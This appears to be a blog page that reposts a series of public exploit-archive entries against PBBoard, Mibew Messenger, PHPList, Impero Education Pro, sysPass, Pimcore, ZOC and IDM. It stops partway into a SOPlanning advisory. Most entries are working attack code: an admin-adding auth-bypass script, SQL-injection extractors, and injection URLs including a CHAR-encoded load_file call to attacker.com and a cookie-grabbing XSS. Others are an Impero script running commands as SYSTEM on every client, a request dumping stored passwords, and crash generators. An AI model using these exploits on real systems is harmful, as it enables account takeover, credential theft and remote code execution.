source: https://www.securityfocus.com/bid/54862/info
PBBoard is a web-based messaging board application implemented in PHP.
Attackers may exploit these issues to gain unauthorized access to user accounts or to bypass intended security restrictions. Other attacks may also be possible.
PBBoard versions prior to 2.1.4 are vulnerable.
http://drupal.org/node/207891
<?
/*
+ Application : Power Bulletin Board < 2.1.4
| Download : pbboard.com
| By Faris , AKA i-Hmx
| n0p1337@gmail.com
+ sec4ever.com , 1337s.cc
Time line :
> 14/7/2012 , Vulnerability discovered
> 30/7/2012 , Vendor Reported
> 31/7/2012 , patch released
> 01/8/2012 , Public disclosure
engine/engine.class.php
$this->_CONF['admin_username_cookie'] = 'PowerBB_admin_username';
$this->_CONF['admin_password_cookie'] = 'PowerBB_admin_password';
admin/common.module.php
if (!empty($username)
and !empty($password))
{
$CheckArr = array();
$CheckArr['username'] = $username;
$CheckArr['password'] = $password;
$CheckMember = $PowerBB->member->CheckAdmin($CheckArr);
if ($CheckMember != false)
{
$PowerBB->_CONF['rows']['member_row'] = $CheckMember;
$PowerBB->_CONF['member_permission'] = true;
}
else
{
$PowerBB->_CONF['member_permission'] = false;
}
}
Function CheckAdmin is called from
engine/systyms/member.class.php
go deeper and deeper till u find the vulnerable query
this can be used to bypass login rules as cookies are not sanitized before being called for login confirmation
*/
echo "\n+-------------------------------------------+\n";
echo "| PBulletin Board < 2.1.4 |\n";
echo "| Auth Bypass vuln / Admin add Exploit |\n";
echo "| By i-Hmx |\n";
echo "| n0p1337@gmail.com |\n";
echo "+-------------------------------------------+\n";
echo "\n| Enter Target # ";
function get($url,$post,$cookies){
$curl=curl_init();
curl_setopt($curl,CURLOPT_RETURNTRANSFER,1);
curl_setopt($curl,CURLOPT_URL,"http://".$url);
curl_setopt($curl, CURLOPT_POSTFIELDS,$post);
curl_setopt($curl,CURLOPT_COOKIE,$cookies);
//curl_setopt($curl, CURLOPT_REFERER, $reffer);
curl_setopt($curl,CURLOPT_FOLLOWLOCATION,0);
curl_setopt($curl,CURLOPT_TIMEOUT,20);
curl_setopt($curl, CURLOPT_HEADER, true);
$exec=curl_exec($curl);
curl_close($curl);
return $exec;
}
function kastr($string, $start, $end){
$string = " ".$string;
$ini = strpos($string,$start);
if ($ini == 0) return "";
$ini += strlen($start);
$len = strpos($string,$end,$ini) - $ini;
return substr($string,$ini,$len);
}
$vic=str_replace('http://','',trim(fgets(STDIN)));
if($vic==''){exit();}
$log=fopen('faris.txt','w+');
$ran=rand(10000,20000);
echo "| Adding New User\n";
$add=get($vic.'/admin.php?page=member&add=1&start=1',"username=f4ris_$ran&password=sec4ever1337s&email=n0p1337_$ran@gmail.com&gender=m&submit=%D9%85%D9%88%D8%A7%D9%81%D9%82","PowerBB_admin_username=faris' or id='1; PowerBB_admin_password=faris' or password like '%;PowerBB_username=faris' or id='1;PowerBB_password=faris' or password like '%");
$myid=kastr($add,'main=1&id=','">');
if($myid==''){exit("| Exploitation Failed\n - Magic_Quotes Maybe on or wrong path\n+ Exit");}
echo "| User Data :\n + UserName : f4ris_$ran\n + Password : sec4ever1337s\n + User ID : $myid\n";
echo "| Updating User privileges\n";
$update=get($vic."admin.php?page=member&edit=1&start=1&id=$myid","username=f4ris_$ran&new_username=f4ris_$ran&new_password=sec4ever1337s&email=n0p1337_$ran@gmail.com&usergroup=1&gender=m&style=1&lang=1&avater_path=&user_info=&user_title=F4r54wy&posts=0&website=sec4ever.com&month=0&day=0&year=&user_country=&ip=&warnings=0&reputation=10&hide_online=0&user_time=&send_allow=1&pm_emailed=0&pm_window=1&visitormessage=1&user_sig=&review_subject=0&review_reply=0&submit=%D9%85%D9%88%D8%A7%D9%81%D9%82","PowerBB_admin_username=faris' or id='1; PowerBB_admin_password=faris' or password like '%;PowerBB_username=faris' or id='1;PowerBB_password=faris' or password like '%");
echo "+ Exploitatin Done ;)\n";
exit();
?>
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863141459
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/54859/info
YT-Videos Script is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/demo/ytvideos/play.php?id=2'
source: https://www.securityfocus.com/bid/54857/info
Mibew Messenger is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Mibew Messenger 1.6.4 is vulnerable; other versions may also be affected.
#!/usr/bin/python
#Author: Ucha Gobejishvili
#Timeline: 2012-08-05 Bug Discovered
# 2012-08-05 Public Disclosured
#Vendor: Mibew Web Messenger (http://mibew.org/ )
#Version: Mibew Messenger 1.6.4
#Demo: http://demo.mibew.org
#Introduction:
#Mibew Messenger (also known as Open Web Messenger) is an open-#source live
support application written in PHP and MySQL. It #enables one-on-one chat
assistance in real-time directly from #your website.
#Abstract:
#Discovered SQL injection Vulnerabilities on the Mibew Messenger #v.1.6.4.
A SQL Injection vulnerability is detected on the Mibew #Messenger v.1.6.4
The vulnerabilities allows an remote attacker #to execute own sql commands
on the affected applicationdbms. #Successful exploitation can result in
dbms, web-server or #application compromise.
# python Mibew.py -p localhost:8080 -t localhost:8500 -d /Patch/
import sys, httplib, urllib2, urllib, re
from optparse import OptionParser
usage = "./%prog [<options>] -t [target] -d [directory]"
usage += "\nExample: ./%prog -p localhost:8080 -t localhost:8500 -d
/coldcal/"
parser = OptionParser(usage=usage)
parser.add_option("-p", type="string",action="store", dest="proxy",
help="HTTP Proxy <server:port>")
parser.add_option("-t", type="string", action="store", dest="target",
help="The Target server <server:port>")
parser.add_option("-d", type="string", action="store", dest="directory",
help="Directory path to the CMS")
(options, args) = parser.parse_args()
def banner():
print "\n\t|
----------------------------------------------------------- |"
print "\t| Mibew Web Messenger SQL Injection Vulnerability|"
print "\t| |\n"
if len(sys.argv) < 5:
banner()
parser.print_help()
sys.exit(1)
def getProxy():
try:
pr = httplib.HTTPConnection(options.proxy)
pr.connect()
proxy_handler = urllib2.ProxyHandler({'http': options.proxy})
except(socket.timeout):
print "\n(-) Proxy Timed Out"
sys.exit(1)
except(),msg:
print "\n(-) Proxy Failed"
sys.exit(1)
return proxy_handler
def setTargetHTTP():
if options.target[0:7] != 'http://':
options.target = "http://" + options.target
return options.target
def getRequest(exploit):
if options.proxy:
try:
proxyfier = urllib2.build_opener(getProxy())
check = proxyfier.open(options.target+options.directory+exploit).read()
except urllib2.HTTPError, error:
check = error.read()
except socket.error:
print "(-) Proxy connection failed"
sys.exit(1)
else:
try:
req = urllib2.Request(options.target+options.directory+exploit)
check = urllib2.urlopen(req).read()
except urllib2.HTTPError, error:
check = error.read()
except urllib2.URLError:
print "(-) Target connection failed, check your address"
sys.exit(1)
return check
basicInfo = {'user: ':'user_name()', 'name: ':'db_name()', 'hostname:
':'host_name()','version: \n\n\t':'@@version'}
def basicSploit(info):
return "/operator/threadprocessor.php?threadid=1+and+1=convert(int," + info
+ ")--"
if __name__ == "__main__":
banner()
options.target = setTargetHTTP()
print "(+) Exploiting target @: %s" % (options.target+options.directory)
if options.proxy:
print "\n(+) Testing Proxy..."
print "(+) Proxy @ %s" % (options.proxy)
print "(+) Building Handler.."
for key in basicInfo:
getResp = getRequest(basicSploit(basicInfo[key]))
if re.findall("the nvarchar value '", getResp):
dbInfo = getResp.split('the nvarchar value '')[1].split('' to data type
int')[0]
print "\n(!) Found database %s%s" % (key, dbInfo.rstrip())
source: https://www.securityfocus.com/bid/54912/info
PHPList is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Versions prior to PHPList 2.10.19 are vulnerable.
http://www.example.com/admin/?page=editattributes&id=1&delete=1 union select version() --
http://www.example.com/admin/?page=editattributes&id=1&delete=1 union select load_file(CONCAT(CHAR(92),CHAR(92),(select version()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),CHAR(97),CHAR(99),CHAR(107),CHAR(101),CHAR(114),CHAR(46),CHAR(99),CHAR(111),CHAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR(111),CHAR(98),CHAR(97),CHAR(114))) --
http://www.example.com/admin/?page=editattributes&id=1&delete=1 union select char(60,115,99,114,105,112,116,62,97,108,101,114,116,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41,59,60,47,115,99,114,105,112,116,62) --
#!/usr/bin/python
#[+] Author: SATHISH ARTHAR
#[+] Exploit Title: ZOC Terminal Emulator-v7 Memory Corruption PoC
#[+] Date: 14-07-2015
#[+] Category: DoS/PoC
#[+] Tested on: WinXp/Windows7/windows8
#[+] Vendor: http://www.emtec.com
#[+] Download: http://www.emtec.com/downloads/zoc/zoc7051.exe
#[+] Sites: sathisharthars.wordpress.com
#[+] Twitter: @sathisharthars
#[+] Thanks: offensive security (@offsectraining)
print"###########################################################"
print"# Title: ZOC Terminal Emulator-v7 Memory Corruption PoC #"
print"# Author: SATHISH ARTHAR #"
print"# Category: DoS/PoC # "
print"###########################################################"
print"Copy the content of CRASH.TXT in connect to option and set Connection type to Windows Modems"
print" Quick Connection ----> Connection type: Windows Modems ----> connect"
crash= "A" * 200
filename = "CRASH.TXT"
file = open(filename , "w")
file.write(crash)
print "\n Files Created!\n"
file.close()
/*
If you're unsure what Impero is, it's essentially a corporate/educational RAT. Vendor site: https://www.imperosoftware.co.uk/
They recently were in the news about how they implemented "anti-radicalisation" shit or something.
They had a booth at BETT back in January. They gave out donuts. Those were nice. Unfortunately, when I asked about their security, nobody answered me.
Some reversing later, looks like Impero is completely pwned amirite.
The proprietary Impero protocol on the wire is encrypted. With AES-128 CBC. And a hardcoded key and iv that are both derived from sha512(Imp3ro). ISO10126 padding is used.
After connection, a client must authenticate. This is done by sending "-1|AUTHENTICATE\x02PASSWORD". Not even joking here. "PASSWORD" is a seperate string though, so it might be different for some special clients maybe. No idea.
Then, we have full range to do whatever we want. My PoC also does negotiatiation, but I'm not sure if that's needed.
We can get a list of clients with the "SENDCLIENTS" command, then send all the IDs to "SENDCOMMANDMSG" (run CLI command as SYSTEM), or OPENFILE (run visibly an EXE under whatever user, including SYSTEM), or other protocol commands, etc.
There's an OSX version, but I haven't properly looked into that. Run my PoC with the right args and it pops calc on every Windows client as SYSTEM. It also runs "whoami > c:\lol.txt", also as SYSTEM. This second one gets logged serverside, but the server logs it as "unknown" as it doesn't know what client did it.
Basically, if you use Impero, please don't.
Oh yeah -- free speech for the win... internet censorship is <insert some expletives here>, and so are any and all RATs.
- slipstream / RoL^LHQ - @TheWack0lian
PoC code follows. In PHP because lol. PoC works on at least 5.x (latest).
*/
<?php
// Impero Education Pro SYSTEM-RCE PoC
// by slipstream/RoL^LHQ
// greets to everyone in lizardhq! :)
function PadString($str) {
$size = 16;
$pad = $size - (strlen($str) % $size);
$padstr = '';
for ($i = 1; $i < $pad; $i++)
$padstr .= chr(mt_rand(0,255));
return $str.$padstr.chr($pad);
}
function UnPadString($str) {
return substr($str,0,-(ord(substr($str,-1))));
}
function CryptString($str) {
$hash = hash('sha512','Imp3ro',true);
$key = substr($hash,0,0x20);
$iv = substr($hash,0x20,0x10);
$crypted = mcrypt_encrypt(MCRYPT_RIJNDAEL_128,$key,PadString($str),'cbc',$iv);
return $crypted;
}
function DecryptString($str) {
$hash = hash('sha512','Imp3ro',true);
$key = substr($hash,0,0x20);
$iv = substr($hash,0x20,0x10);
return UnPadString(mcrypt_decrypt(MCRYPT_RIJNDAEL_128,$key,$str,'cbc',$iv));
}
function SendNetwork($h,$str) {
global $socketid;
$crypted = CryptString($socketid."|".$str);
socket_write($h,strlen($crypted).'|'.$crypted);
return;
}
function RecvNetwork($h) {
$len = '';
$chr = '';
do {
$len .= $chr;
$chr = socket_read($h,1);
} while ($chr != '|');
$len = (int)($len);
if ($len < 1) die("Something's wrong. Length isn't an int.");
socket_set_block($h);
$crypted = socket_read($h,$len);
$dec = DecryptString($crypted);
global $socketid;
$dec = explode('|',$dec,2);
if ($socketid == -1) $socketid = $dec[0];
return $dec[1];
}
function Connect($host,$port = 30015) {
echo "Connecting...";
$h = socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
socket_set_block($h);
if ((!$h) || (!socket_connect($h,$host,$port))) {
echo "failed.\n";
return false;
}
echo "done!\nAuthenticating...";
// authenticate
SendNetwork($h,"AUTHENTICATE\x02PASSWORD");
echo "done!\nWaiting for response...";
// we should get "AUTH:OK" back
$data = RecvNetwork($h);
if ($data != "AUTH:OK") {
echo "authentication failed.\n";
return false;
}
echo "authentication succeeded!\nNegotiating...";
SendNetwork($h,"PING1\x02IE11WIN7\x03\x035003\x019f579e0f20cb18c8bc1ee4f2dc5d9aeb\x01c0d3fd41a05add5e6d7c8b64924bef86\x018dc3a6ceec8a51e1fd2e7e688db44417\x01d1554e349fc677e6011309683ac1b85b\x012b94f70093e484b8fc7f62a4670377ea");
// we get sent 4 loads of packets. discard all.
for ($i = 0; $i < 4; $i++) {
RecvNetwork($h);
usleep(500000);
}
//SendNetwork($h,"-1|ANNOUNCE\x01600\x012\x01-1\x02IE11WIN7\x03IEUser\x03\x031\x03\x030\x031\x036\x0308:00:27:85:C5:CD,08:00:27:D0:C2:E1\x0310.0.2.15,192.168.56.101\x035003\x032015-06-11 12:17:19\x0310.0.2.255,192.168.56.255\x03None,Everyone,Users,INTERACTIVE,CONSOLE LOGON,Authenticated Users,This Organization,Local account,LOCAL,NTLM Authentication\x035003\x032.0.50727.5485\x03IE11WIN7\x03NODOMAIN");
echo "done!\n";
return $h;
}
function GetAllClients($h) {
$pline = "SENDCLIENTS\x01604\x011\x010\x02";
echo "Getting all clients...";
SendNetwork($h,$pline);
$data = RecvNetwork($h);
// grab the base64 blob
$data = array_pop(explode("\x02",$data));
// unbase64 and uncompress
$data = gzdecode(base64_decode($data));
$ret = array();
foreach (explode("\r\n",$data) as $line) {
// we only care about clientIDs
$ret[] = array_shift(explode("\x03",$line));
}
echo "done!\n";
return $ret;
}
function RunCmd($h,$ids,$cmdline) {
global $socketid;
$ids = implode(',',$ids);
$pline = "ECHO\x01\x01".$ids."\x01SENDCOMMANDMSG\x010\x02\x01\x01".$cmdline;
echo "Sending evil RunCMD data...";
SendNetwork($h,$pline);
echo "done!\n";
// if this was a real proper negoiated client we'd get something back
// however, we aren't, and we're masquerading as client #0; thus, we don't.
// this does show up in logs, with the executed command. however, the server doesn't know who ran it, so it shows up as "unknown". :)
}
function RunExeAsSystem($h,$ids,$exe) {
global $socketid;
$ids = implode(',',$ids);
$pline = "ECHO\x01\x01".$ids."\x01OPENFILE\x010\x02".$exe."\x08\x08NT AUTHORITY\SYSTEM\x08Password";
echo "Sending evil RunEXE data...";
SendNetwork($h,$pline);
echo "done!\n";
// we don't get a response from this one
}
function FindImperoServer($if,$addr) {
$sock = socket_create(AF_INET, SOCK_DGRAM, SOL_UDP);
socket_set_option($sock, SOL_SOCKET, SO_BROADCAST, 1);
socket_set_option($sock,SOL_SOCKET,IP_MULTICAST_IF,$if);
$str = "ARE_YOU_IMPERO_SERVER";
socket_sendto($sock, $str, strlen($str), MSG_DONTROUTE, $addr, 30016);
socket_set_option($sock,SOL_SOCKET,SO_RCVTIMEO,array("sec"=>6,"usec"=>0));
$r = socket_recvfrom($sock, $buf, 18, 0, $remote_ip, $remote_port);
if ($buf == "I_AM_IMPERO_SERVER") return $remote_ip;
return false;
}
$socketid = -1;
echo "[*] Impero Education Pro SYSTEM-RCE PoC by slipstream/RoL^LHQ\n";
if ($argc < 2) {
echo "[-] Usage: ".$argv[0]." <serverIPs space-delimited>\n";
echo "[*] If you pass \"detect <if> <broadcastmask>\" (without quotes) as serverIP then we will try to find an impero server, using interface and broadcast mask given.\n";
echo "[*] Example of this: ".$argv[0]." detect vboxnet0 192.168.56.255\n";
echo "[*] This PoC will pop a calc and run whoami > C:\lol.txt as SYSTEM on *every connected client*!\n";
die();
}
array_shift($argv);
foreach ($argv as $key=>$arg) {
$detected = false;
if ($arg == "detect") {
if ($key + 2 >= count($argv)) continue;
echo "[*] Finding Impero server...\n";
$arg = FindImperoServer($argv[$key+1],$argv[$key+2]);
if ($arg == false) die("[-] Cannot find Impero server\n");
echo "[+] Found Impero server at ".$arg."\n";
$detected = true;
}
$h = Connect($arg);
if ($h === false) continue;
$clients = GetAllClients($h);
RunExeAsSystem($h,$clients,"calc");
RunCmd($h,$clients,"whoami > C:\lol.txt");
echo "\n";
if ($detected) die();
}
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
Advisory ID: SYSS-2015-031
Product: sysPass
Vendor: http://cygnux.org/
Affected Version(s): 1.0.9 and below
Tested Version(s): 1.0.9
Vulnerability Type: SQL Injection (CWE-89)
Risk Level: High
Solution Status: Fixed
Vendor Notification: 2014-07-27
Solution Date: 2014-08-04
Public Disclosure: 2015-07-13
CVE Reference: Not yet assigned
Author of Advisory: Daniele Salaris (SySS GmbH)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Overview:
sysPass is an web based Password Manager written in PHP and Ajax with a
built-in multiuser environment.
An SQL injection vulnerability could be identified in one of the requests
of this web password manager.
The software manufacturer describes the web application as follows
(see [1]):
"sysPass is a web password manager written in PHP that allows the
password management in a centralized way and in a multiuser environment.
The main features are:
* HTML5 and Ajax based interface
* Password encryption with AES-256 CBC.
* Users and groups management.
* Advanced profiles management with 16 access levels.
* MySQL, OpenLDAP and Active Directory authentication.
* Activity alerts by email.
* Accounts change history.
* Accounts files management.
* Inline image preview.
* Multilanguage.
* Links to external Wiki.
* Portable backup.
* Action tracking and event log.
* One-step install process."
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Vulnerability Details:
The SQL injection vulnerability was found in an HTTP post request of the
AJAX component from the sysPass software.
The attribute getAccounts is not correctly sanitized and therefore can be
abused to inject arbitrary SQL statements.
This SQL injection vulnerability can be exploited by an authenticated
attacker by sending a specially crafted HTTP POST request (see PoC
section).
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Proof of Concept (PoC):
The following HTTP request can be used to extract information from the
database:
POST /sysPass-1.0.9/ajax/ajax_search.php HTTP/1.1
Host: <HOST>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://<HOST>/sysPass-1.0.9/index.php
Content-Length: 249
Cookie: PHPSESSID=<SESSIONID>
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
search=getAccounts') UNION ALL SELECT NULL,NULL,account_name,account_login,account_pass,account_url,NULL,NULL,NULL,NULL,NULL from accounts -- &start=0&skey=1&sorder=1&sk=081bad3198bdb3cd29133befc57d60287541663b&is_ajax=1&customer=0&category=0&rpp=10
The server answers as followed:
HTTP/1.1 200 OK
Date: Fri, 10 Jul 2015 14:06:04 GMT
Server: Apache/2.4.12 (Unix) PHP/5.6.10
X-Powered-By: PHP/5.6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=<SESSIONID>; path=/; HttpOnly
Content-Length: 1147
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<div id="data-search-header" class="data-header"><ul class="round header-grey"><li class="header-txt"><a onClick="searchSort(5,0)"
title="Sort by Customer" >Customer</a></li><li class="header-txt"><a onClick="searchSort(1,0)" title="Sort by Name">Name</a><img
src="imgs/sort_desc.png" class="icon" /></li><li class="header-txt"><a onClick="searchSort(2,0)" title="Sort by Category">Category</a></li><li
class="header-txt"><a onClick="searchSort(3,0)" title="Sort by Username">User</a></li><li class="header-txt"><a onClick="searchSort(4,0)"
title="Sort by URL / IP">URL / IP</a></li></ul></div><div id="data-search" class="data-rows"><ul><li class="cell-txt txtCliente"></li><li
class="cell-txt">TEST_USER</li><li class="cell-txt">TEST_NAME</li><li class="cell-txt"><DATA></li><li
class="cell-txt">TEST_URL</li><li class="cell-img"><img src="imgs/btn_group.png" title="Groups:<br><br>*<br>" /></li><li
class="cell-actions round"></li></ul></div><div id="pageNav" class="round shadow"><div id="pageNavLeft">1 @ 0.00478 s
<span id="txtFilterOn" class="round">Filter ON</span></div><div id="pageNavRight"> 1 / 1 </div></div>
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Solution:
Update sysPass to the latest software version.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Disclosure Timeline:
2014-07-27: Vulnerability discovered
2014-07-27: Vulnerability reported to vendor
2014-08-04: Vendor releases new fixed version of sysPass
2015-07-13: Public release of security advisory
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
References:
[1] Web site of sysPass - sysadmin password manager
http://wiki.syspass.org/en/start
[2] SySS Security Advisory SYSS-2015-031
https://www.syss.de/fileadmin/dokumente/Publikationen/Advisories/SYSS-2015-031.txt
[3] SySS Responsible Disclosure Policy
https://www.syss.de/en/news/responsible-disclosure-policy/
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Credits:
This security vulnerability was found by Daniele Salaris of the SySS GmbH.
E-Mail: disclosure (at) syss.de
Key fingerprint = E135 4E23 6091 A85C 9E14 577A 28DF B3A7 0A98 A9D4
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Disclaimer:
The information provided in this security advisory is provided "as is"
and without warranty of any kind. Details of this security advisory may
be updated in order to provide as accurate information as possible. The
latest version of this security advisory is available on the SySS Web
site.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Copyright:
Creative Commons - Attribution (by) - Version 3.0
URL: http://creativecommons.org/licenses/by/3.0/deed.en
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v2
iQIcBAEBCgAGBQJVo3V1AAoJECjfs6cKmKnUUgQQALxneKA1L6DQmcqbCf5X1ji1
UGoSwkpdsvfMAJOeQ5IlpLKd1hYWl3NkeheD74nBZ0YoNjLc9I3uSh1u0Xi25kRu
xI6RTgWNtroHRYeVN8v2qPFiABXKUxc9zdsEVNLz2PNNU4mbmzaeszrrK3XU7Z/+
dMjGvAr7b+qWMD3N+l5zSqrh4KMpnmu6XAJSKJM3az6FECsdXFKF7w2DlAr39vrP
cCkXrN9ekSkEN2wuvh8O3kGQ7T9hsxHCsSGwclb4gUqAVQ4aLcoL782HQulhW3/J
sMWm3s7PLo0Q10RMhdoJgGKCZfAbn9L2HfjuvXO4YznEjjp/bTwLw3DIGqNSmF3q
aqFbFZxxgW45JIV9sIfa+A17Q8DZAdsZNLoEOTcznBd9S46qn/ohWhZVOIypof8y
J3hVMlYYTL52kKEDR2QlVwsNzmfeyE3bmTkUjJD8STz/stQi2shDXQhFe3uJKMna
gtYh/US+GbWtPvll0NLOlNT9kG+Eytsuj5dgdwMZ82JV3wCyEL6IgbhXpAAAlt9Y
UQ4Zv6kNLJt2XF3Sws+DXtp5S0bdE5MrKJSa9zUjj38+YmCg+TMMRIgs6U2YGnlk
JHOrIUZzveTTZ0AXIE/HXFGWnuMOEPjoZBh97y9xdUSej3Wo+knjUrarVfv8PCaG
GBBy6/A3qHLaOsoxWX0i
=ZrwB
-----END PGP SIGNATURE-----
Vulnerability title: Directory Traversal/Configuration Update In Pimcore CMS
CVE: CVE-2015-4425
Vendor: Pimcore
Product: Pimcore CMS
Affected version: Build 3450
Fixed version: Build 3473
Reported by: Josh Foote
Details:
It is possible for an administrative user with the 'assets' permission to overwrite system configuration files via exploiting a directory traversal vulnerability.
The following request can be used to update the ‘system.xml’ file of the web application:
POST /admin/asset/add-asset-compatibility/?parentId=1&dir=../config HTTP/1.1
Host: pimcore.com
Connection: keep-alive
Content-Length: 1502
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.host.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Content-Type: multipart/form-data; boundary=--------2072505619
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
Cookie: PHPSESSID=nnmupv1knofcpdgjdnivdr4v27; cookie-warn=true; _ga=GA1.2.1941920115.1426505099; pimcore_admin_sid=j79b6ad4afkjimslbj8l5ifuo4
----------2072505619
Content-Disposition: form-data; name="Filedata"; filename="system.xml"
Content-Type: application/xml
<?xml version="1.0"?>
<zend-config xmlns:zf="http://framework.zend.com/xml/zend-config-xml/1.0/">
<general>
<timezone>Europe/Berlin</timezone>
<language>en</language>
<validLanguages>en</validLanguages>
<debug>1</debug>
<debugloglevel>debug</debugloglevel>
<custom_php_logfile>1</custom_php_logfile>
</general>
<database>
<adapter>Mysqli</adapter>
<params>
<username>root</username>
<password>PASSWORD</password>
<dbname>pimcore</dbname>
<host>localhost</host>
<port>3306</port>
</params>
</database>
<documents>
<versions>
<steps>10</steps>
</versions>
<default_controller>default</default_controller>
<default_action>default</default_action>
<error_pages>
<default>/</default>
</error_pages>
<createredirectwhenmoved/>
<allowtrailingslash>no</allowtrailingslash>
<allowcapitals>no</allowcapitals>
<generatepreview>1</generatepreview>
</documents>
<objects>
<versions>
<steps>10</steps>
</versions>
</objects>
<assets>
<versions>
<steps>10</steps>
</versions>
</assets>
<services/>
<cache>
<excludeCookie/>
</cache>
<httpclient>
<adapter>Zend_Http_Client_Adapter_Socket</adapter>
</httpclient>
</zend-config>
Further details at:
https://www.portcullis-security.com/security-research-and-downloads/security-advisories/cve-2015-4425/
Copyright:
Copyright (c) Portcullis Computer Security Limited 2015, All rights reserved worldwide. Permission is hereby granted for the electronic redistribution of this information. It is not to be edited or altered in any way without the express written consent of Portcullis Computer Security Limited.
Disclaimer:
The information herein contained may change without notice. Use of this information constitutes acceptance for use in an AS IS condition. There are NO warranties, implied or otherwise, with regard to this information or its use. Any use of this information is at the user's risk. In no event shall the author/distributor (Portcullis Computer Security Limited) be held liable for any damages whatsoever arising out of or in connection with the use or spread of this information.
###############################################################
This email originates from the systems of Portcullis
Computer Security Limited, a Private limited company,
registered in England in accordance with the Companies
Act under number 02763799. The registered office
address of Portcullis Computer Security Limited is:
Portcullis House, 2 Century Court, Tolpits Lane, Watford,
United Kingdom, WD18 9RS.
The information in this email is confidential and may be
legally privileged. It is intended solely for the addressee.
Any opinions expressed are those of the individual and
do not represent the opinion of the organisation. Access
to this email by persons other than the intended recipient
is strictly prohibited.
If you are not the intended recipient, any disclosure,
copying, distribution or other action taken or omitted to be
taken in reliance on it, is prohibited and may be unlawful.
When addressed to our clients any opinions or advice
contained in this email is subject to the terms and
conditions expressed in the applicable Portcullis Computer
Security Limited terms of business.
###############################################################
#!/usr/bin/env python
# Title : Internet Download Manager - Crash Proof Of Concept
# Affected Versions: All Version
# Founder : InternetDownloadManager
# Tested on Windows 7 / Server 2008
#
#
# Author : Mohammad Reza Espargham
# Linkedin : https://ir.linkedin.com/in/rezasp
# E-Mail : me[at]reza[dot]es , reza.espargham[at]gmail[dot]com
# Website : www.reza.es
# Twitter : https://twitter.com/rezesp
# FaceBook : https://www.facebook.com/mohammadreza.espargham
#
#
# downlWithIDM64.dll Exploit
#
#
# 1 . run python code : python crash.py
# 2 . open r3z4.txt and copy content to clipboard
# 3 . open "IDM"
# 4 . From Menu , Downloads --> Find
# 5 . Paste ClipBoard on "File name or part of the name"
# 6 . Click Find
# 7 . Crashed ;)
crash = "\x41"*10000 #B0F
file = open("r3z4.txt", "w")
file.write(crash)
file.close()
SOPlanning - Simple Online Planning Tool multiple vulnerabilities
CVEs: CVE-2014-8673, CVE-2014-8674, CVE-2014-8675, CVE-2014-8676, CVE-2014-8677
Vendor: http://www.soplanning.org/
Product: SOPlanning - Simple Online Planning
Version affected: 1.32 and prior
Product description:
SO Planning is an open source online planning tool completely free, designed to easily plan projects / tasks online, in order to manage and define work for a whole team. (from http://www.soplanning.org/en/index.php)
Advisory introduction:
Soplanning version 1.32 is susceptible to multiple vulnerabilities, including SQLi, XSS, path traversal, authentication information disclosure, PHP code injection.
Credit: Huy-Ngoc DAU of Deloitte Conseil, France
================================
Finding 1: Soplanning multiple SQL injection vulnerabilities (CVE-2014-8673)
================================
- SQLi in planning.php
The project, user, task filters are prone to SQLi due to lack of user input sanitization.
POC :
POST /process/planning.php HTTP/1.1
Host: localhost
Connection: keep-alive
Content-Length: 141
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
